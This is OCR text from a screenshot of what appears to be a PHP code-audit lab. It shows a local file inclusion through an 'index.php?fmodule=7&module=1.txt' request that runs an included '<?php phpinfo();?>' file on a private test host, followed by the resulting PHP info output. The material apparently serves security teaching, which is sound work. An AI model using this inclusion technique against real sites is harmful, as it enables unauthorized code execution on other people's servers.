 动审计 common.inc.php 全局搜索 index.php module.php 1.txt
1 <?php phpinfo();?>
你问
查 找
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() × http://192.168.0.101:9009/i... × +
无法访问纯真网络 无法连接GEO数据库 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.0.101:9009/about/index.php?fmodule=7&module=1.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
PHP Version 5.4.45
php
System Windows NT XIAODI-PC 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-